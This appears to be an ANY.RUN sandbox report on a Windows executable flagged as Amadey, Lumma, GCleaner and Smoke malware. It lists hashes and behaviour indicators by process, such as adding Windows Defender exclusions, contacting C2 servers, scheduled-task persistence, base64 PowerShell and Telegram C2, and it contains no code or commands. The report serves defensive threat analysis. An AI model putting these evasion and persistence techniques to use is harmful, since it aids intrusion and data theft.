| File name: | 250618-bfdqbsaq4s.bin |
| Full analysis: | https://app.any.run/tasks/7684e8df-5e8a-4e19-8a62-277701cc5322 |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | June 18, 2025, 01:19:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 6 sections |
| MD5: | 47CED8B991D22FFE5073906EA1E6E291 |
| SHA1: | D8B516A64C7B081F81EF8FF0905FC3F5D042AB50 |
| SHA256: | FEB972389770CE811313A5E2590CE02568C92EC4228AD0E53616C0ECC90AA9C6 |
| SSDEEP: | 98304:byi3oyBnWcLIqRQVnmHrgQI9pQTGYjFcoKogj0YjlPuxNc64MGwQJZcRsM/PYTYW:5Q4FgSprjRq |
MALICIOUS
Uses Task Scheduler to run other applications
- cmd.exe (PID: 2032)
- EG11t89.exe (PID: 6164)
- MSBuild.exe (PID: 4760)
- fk68qq16fu.exe (PID: 8916)
AMADEY mutex has been found
- AuZ3qlYR.exe (PID: 1508)
- ramez.exe (PID: 1036)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 2976)
- NSudoLG.exe (PID: 1204)
Connects to the CnC server
- ramez.exe (PID: 1036)
- svchost.exe (PID: 2200)
- varen.exe (PID: 4804)
Changes Windows Defender settings
- NSudoLG.exe (PID: 1204)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 1036)
- varen.exe (PID: 4804)
LUMMA has been detected (SURICATA)
- 8a82c1d9a8.exe (PID: 3932)
- svchost.exe (PID: 2200)
- 8a82c1d9a8.exe (PID: 6152)
- MSBuild.exe (PID: 5628)
- OQT6zOLTZdKv.exe (PID: 6780)
- rZBRvVk.exe (PID: 7936)
- tWy5F9n.exe (PID: 7620)
- MSBuild.exe (PID: 7828)
AMADEY has been detected (YARA)
- ramez.exe (PID: 1036)
Changes the autorun value in the registry
- ramez.exe (PID: 1036)
LUMMA mutex has been found
- 8a82c1d9a8.exe (PID: 3932)
- 8a82c1d9a8.exe (PID: 6152)
Executing a file with an untrusted certificate
- d2f7ed86f8.exe (PID: 7868)
- svchost015.exe (PID: 1872)
- gFNH4nO.exe (PID: 6656)
- qKtP5CIK0m.exe (PID: 1080)
- bs5UsRphMW.exe (PID: 8240)
- bs5UsRphMW.exe (PID: 7588)
- EG11t89.exe (PID: 6164)
- EG11t89.exe (PID: 10724)
- EG11t89.exe (PID: 10700)
- EG11t89.exe (PID: 10768)
- EG11t89.exe (PID: 10820)
LUMMA has been detected (YARA)
- 8a82c1d9a8.exe (PID: 3932)
GCLEANER has been detected (SURICATA)
- svchost015.exe (PID: 1872)
LUMMA has been found (auto)
- ramez.exe (PID: 1036)
Registers / Runs the DLL via REGSVR32.EXE
- bs5UsRphMW.tmp (PID: 8308)
GENERIC has been found (auto)
- svchost015.exe (PID: 1872)
AMADEY has been found (auto)
- ramez.exe (PID: 1036)
- amnew.exe (PID: 7564)
SMOKE has been detected (SURICATA)
- explorer.exe (PID: 4772)
SUSPICIOUS
Reads security settings of Internet Explorer
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- yvhtH5JE.exe (PID: 1356)
- AuZ3qlYR.exe (PID: 1508)
- nircmd.exe (PID: 4768)
- ramez.exe (PID: 1036)
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Drops 7-zip archiver for unpacking
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- yvhtH5JE.exe (PID: 1356)
Executable content was dropped or overwritten
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- SaWA162r.exe (PID: 3048)
- yvhtH5JE.exe (PID: 1356)
- AuZ3qlYR.exe (PID: 1508)
- 7z.exe (PID: 5084)
- ramez.exe (PID: 1036)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
- d2f7ed86f8.exe (PID: 7868)
- Son.com (PID: 7100)
- ad0caf1ca5.exe (PID: 6528)
- svchost015.exe (PID: 1872)
- W5gPKp6TEw4Fa.exe (PID: 7864)
- W5gPKp6TEw4Fa.tmp (PID: 7920)
- openfilesviewer.exe (PID: 7632)
- bs5UsRphMW.tmp (PID: 8308)
- bs5UsRphMW.exe (PID: 8240)
- bs5UsRphMW.exe (PID: 7588)
- bs5UsRphMW.tmp (PID: 7784)
- 8a82c1d9a8.exe (PID: 3932)
- csc.exe (PID: 3160)
- csc.exe (PID: 9956)
- csc.exe (PID: 9460)
- csc.exe (PID: 7644)
- amnew.exe (PID: 7564)
- csc.exe (PID: 9968)
- csc.exe (PID: 9400)
- csc.exe (PID: 6428)
- csc.exe (PID: 8328)
- EG11t89.exe (PID: 6164)
- csc.exe (PID: 10796)
- explorer.exe (PID: 4772)
- MSBuild.exe (PID: 8144)
- 1d26pzcbi5.exe (PID: 7748)
- u3opp8glx4.exe (PID: 300)
- MSBuild.exe (PID: 4760)
- TDELLD.exe (PID: 8692)
- fk68qq16fu.exe (PID: 8916)
- 8a82c1d9a8.exe (PID: 6152)
Starts CMD.EXE for commands execution
- 6EFkC5AL.exe (PID: 4380)
- yvhtH5JE.exe (PID: 1356)
- nircmd.exe (PID: 4768)
- NSudoLG.exe (PID: 6776)
- cmd.exe (PID: 2976)
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
- explorer.exe (PID: 4772)
- ad0caf1ca5.exe (PID: 6528)
- cmd.exe (PID: 7588)
- gFNH4nO.exe (PID: 6656)
- qKtP5CIK0m.exe (PID: 1080)
- MSBuild.exe (PID: 8144)
The process creates files with name similar to system file names
- yvhtH5JE.exe (PID: 1356)
Executing commands from a ".bat" file
- yvhtH5JE.exe (PID: 1356)
- nircmd.exe (PID: 4768)
- NSudoLG.exe (PID: 6776)
- gFNH4nO.exe (PID: 6656)
- qKtP5CIK0m.exe (PID: 1080)
Starts application with an unusual extension
- cmd.exe (PID: 4120)
- cmd.exe (PID: 3620)
- cmd.exe (PID: 2976)
- cmd.exe (PID: 7980)
- cmd.exe (PID: 7684)
- explorer.exe (PID: 4772)
Starts itself from another location
- AuZ3qlYR.exe (PID: 1508)
- amnew.exe (PID: 7564)
- 1d26pzcbi5.exe (PID: 7748)
- TDELLD.exe (PID: 8692)
- u3opp8glx4.exe (PID: 300)
Reads the date of Windows installation
- nircmd.exe (PID: 4768)
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Application launched itself
- cmd.exe (PID: 2976)
- cmd.exe (PID: 7588)
- EG11t89.exe (PID: 6164)
- explorer.exe (PID: 4772)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2976)
- cmd.exe (PID: 3620)
Get information on the list of running processes
- cmd.exe (PID: 2976)
- cmd.exe (PID: 1080)
- cmd.exe (PID: 7980)
- cmd.exe (PID: 7684)
Script adds exclusion path to Windows Defender
- NSudoLG.exe (PID: 1204)
Starts POWERSHELL.EXE for commands execution
- NSudoLG.exe (PID: 1204)
- openfilesviewer.exe (PID: 7632)
- regsvr32.exe (PID: 8380)
- MSBuild.exe (PID: 8144)
- MSBuild.exe (PID: 8952)
Contacting a server suspected of hosting an CnC
- ramez.exe (PID: 1036)
- svchost.exe (PID: 2200)
- 8a82c1d9a8.exe (PID: 3932)
- 8a82c1d9a8.exe (PID: 6152)
- MSBuild.exe (PID: 5628)
- OQT6zOLTZdKv.exe (PID: 6780)
- rZBRvVk.exe (PID: 7936)
- tWy5F9n.exe (PID: 7620)
- MSBuild.exe (PID: 7828)
- varen.exe (PID: 4804)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 6216)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2976)
- cmd.exe (PID: 7980)
- cmd.exe (PID: 7684)
Connects to the server without a host name
- ramez.exe (PID: 1036)
- svchost015.exe (PID: 1872)
- MSBuild.exe (PID: 8624)
- 8a82c1d9a8.exe (PID: 3932)
- MSBuild.exe (PID: 8144)
Potential Corporate Privacy Violation
- ramez.exe (PID: 1036)
- svchost015.exe (PID: 1872)
- 8a82c1d9a8.exe (PID: 3932)
- MSBuild.exe (PID: 8144)
- 8a82c1d9a8.exe (PID: 6152)
Starts SC.EXE for service management
- cmd.exe (PID: 1068)
- cmd.exe (PID: 7000)
- cmd.exe (PID: 5900)
- cmd.exe (PID: 2324)
- cmd.exe (PID: 2512)
- cmd.exe (PID: 7476)
- cmd.exe (PID: 7568)
- cmd.exe (PID: 7928)
- cmd.exe (PID: 8044)
- cmd.exe (PID: 2976)
Windows service management via SC.EXE
- sc.exe (PID: 5904)
- sc.exe (PID: 3588)
- sc.exe (PID: 1332)
- sc.exe (PID: 6684)
- sc.exe (PID: 1508)
- sc.exe (PID: 7536)
- sc.exe (PID: 7644)
- sc.exe (PID: 7972)
- sc.exe (PID: 8116)
- sc.exe (PID: 3480)
- sc.exe (PID: 7496)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 4312)
- cmd.exe (PID: 6344)
- cmd.exe (PID: 4764)
- cmd.exe (PID: 7672)
- cmd.exe (PID: 8144)
Drops a system driver (possible attempt to evade defenses)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Creates or modifies Windows services
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Stops a currently running service
- sc.exe (PID: 4832)
- sc.exe (PID: 3936)
- sc.exe (PID: 7624)
- sc.exe (PID: 8096)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2976)
- cmd.exe (PID: 10920)
Process requests binary or script from the Internet
- ramez.exe (PID: 1036)
- 8a82c1d9a8.exe (PID: 3932)
- MSBuild.exe (PID: 8144)
Reads the BIOS version
- 8a82c1d9a8.exe (PID: 3932)
- 8a82c1d9a8.exe (PID: 6152)
There is functionality for enable RDP (YARA)
- ramez.exe (PID: 1036)
There is functionality for taking screenshot (YARA)
- ramez.exe (PID: 1036)
Process drops legitimate windows executable
- ramez.exe (PID: 1036)
- W5gPKp6TEw4Fa.tmp (PID: 7920)
- MSBuild.exe (PID: 8144)
- MSBuild.exe (PID: 4760)
Starts a Microsoft application from unusual location
- 0eQGpMN.exe (PID: 6232)
- lHqbhMr.exe (PID: 7668)
- nxTpPrk.exe (PID: 8484)
- 53TFDpu.exe (PID: 8824)
- v999f8.exe (PID: 7360)
- 08IyOOF.exe (PID: 10296)
- enCvZXe.exe (PID: 5240)
The process executes via Task Scheduler
- ramez.exe (PID: 4168)
- ramez.exe (PID: 8072)
- ramez.exe (PID: 9056)
- varen.exe (PID: 4804)
- Firefox.exe (PID: 4552)
The executable file from the user directory is run by the CMD process
- Son.com (PID: 7100)
- GoogleChrome.exe (PID: 3980)
- Cord.com (PID: 4868)
Starts the AutoIt3 executable file
- cmd.exe (PID: 7980)
- cmd.exe (PID: 7684)
- explorer.exe (PID: 4772)
Checks for external IP
- svchost.exe (PID: 2200)
- ad0caf1ca5.exe (PID: 6528)
- MSBuild.exe (PID: 4760)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 5908)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- GoogleChrome.exe (PID: 3980)
- MSBuild.exe (PID: 8144)
- Cord.com (PID: 4868)
- MSBuild.exe (PID: 8952)
The process drops C-runtime libraries
- W5gPKp6TEw4Fa.tmp (PID: 7920)
The process bypasses the loading of PowerShell profile settings
- MSBuild.exe (PID: 8144)
- regsvr32.exe (PID: 8380)
- MSBuild.exe (PID: 8952)
CSC.EXE is used to compile C# code
- csc.exe (PID: 9460)
- csc.exe (PID: 9400)
- csc.exe (PID: 3160)
- csc.exe (PID: 7644)
- csc.exe (PID: 9968)
- csc.exe (PID: 9956)
- csc.exe (PID: 6428)
- csc.exe (PID: 8328)
- csc.exe (PID: 10796)
BASE64 encoded PowerShell command has been detected
- MSBuild.exe (PID: 8144)
- MSBuild.exe (PID: 8952)
Base64-obfuscated command line is found
- MSBuild.exe (PID: 8144)
- MSBuild.exe (PID: 8952)
The process hide an interactive prompt from the user
- MSBuild.exe (PID: 8144)
- regsvr32.exe (PID: 8380)
- MSBuild.exe (PID: 8952)
Connects to unusual port
- MSBuild.exe (PID: 11004)
- Son.com (PID: 7564)
- RVUFWD.exe (PID: 10184)
- Client.exe (PID: 10572)
- MSBuild.exe (PID: 4760)
Connects to SMTP port
- regsvr32.exe (PID: 8380)
INFO
Reads the computer name
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- SaWA162r.exe (PID: 3048)
- 6EFkC5AL.exe (PID: 4380)
- yvhtH5JE.exe (PID: 1356)
- AuZ3qlYR.exe (PID: 1508)
- nircmd.exe (PID: 4768)
- ramez.exe (PID: 1036)
- NSudoLG.exe (PID: 6776)
- NSudoLG.exe (PID: 1204)
- 7z.exe (PID: 5084)
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- 8a82c1d9a8.exe (PID: 3932)
- Unlocker.exe (PID: 5904)
- IObitUnlocker.exe (PID: 2808)
- 8a82c1d9a8.exe (PID: 6152)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Reads mouse settings
- 6EFkC5AL.exe (PID: 4380)
Process checks computer location settings
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- yvhtH5JE.exe (PID: 1356)
- nircmd.exe (PID: 4768)
- AuZ3qlYR.exe (PID: 1508)
- ramez.exe (PID: 1036)
Checks supported languages
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- 6EFkC5AL.exe (PID: 4380)
- SaWA162r.exe (PID: 3048)
- yvhtH5JE.exe (PID: 1356)
- nircmd.exe (PID: 4768)
- nircmd.exe (PID: 4036)
- AuZ3qlYR.exe (PID: 1508)
- chcp.com (PID: 236)
- ramez.exe (PID: 1036)
- chcp.com (PID: 4500)
- NSudoLG.exe (PID: 6776)
- nircmd.exe (PID: 6336)
- chcp.com (PID: 1644)
- mode.com (PID: 1128)
- nircmd.exe (PID: 5712)
- NSudoLG.exe (PID: 1204)
- 7z.exe (PID: 5084)
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- 8a82c1d9a8.exe (PID: 3932)
- Unlocker.exe (PID: 5904)
- 8a82c1d9a8.exe (PID: 6152)
- Unlocker.exe (PID: 7412)
- IObitUnlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7840)
- d2f7ed86f8.exe (PID: 7868)
The sample compiled with english language support
- 250618-bfdqbsaq4s.bin.exe (PID: 3028)
- yvhtH5JE.exe (PID: 1356)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
- ramez.exe (PID: 1036)
- d2f7ed86f8.exe (PID: 7868)
- Son.com (PID: 7100)
- W5gPKp6TEw4Fa.tmp (PID: 7920)
- openfilesviewer.exe (PID: 7632)
- MSBuild.exe (PID: 8144)
- MSBuild.exe (PID: 4760)
Creates files in the program directory
- yvhtH5JE.exe (PID: 1356)
- 7z.exe (PID: 5084)
Create files in a temporary directory
- AuZ3qlYR.exe (PID: 1508)
- ramez.exe (PID: 1036)
NirSoft software is detected
- nircmd.exe (PID: 4768)
- nircmd.exe (PID: 5712)
- nircmd.exe (PID: 4036)
- nircmd.exe (PID: 6336)
Changes the display of characters in the console
- cmd.exe (PID: 4120)
- cmd.exe (PID: 3620)
- cmd.exe (PID: 2976)
Starts MODE.COM to configure console settings
- mode.com (PID: 1128)
Checks operating system version
- cmd.exe (PID: 2976)
Checks proxy server information
- ramez.exe (PID: 1036)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6216)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6216)
Reads the machine GUID from the registry
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- 8a82c1d9a8.exe (PID: 3932)
- Unlocker.exe (PID: 5904)
- 8a82c1d9a8.exe (PID: 6152)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Creates files or folders in the user directory
- ramez.exe (PID: 1036)
UNLOCKER BY EJECT mutex has been found
- Unlocker.exe (PID: 2808)
- Unlocker.exe (PID: 7140)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 7412)
- Unlocker.exe (PID: 7840)
Reads the software policy settings
- 8a82c1d9a8.exe (PID: 3932)
- 8a82c1d9a8.exe (PID: 6152)
Launching a file from a Registry key
- ramez.exe (PID: 1036)





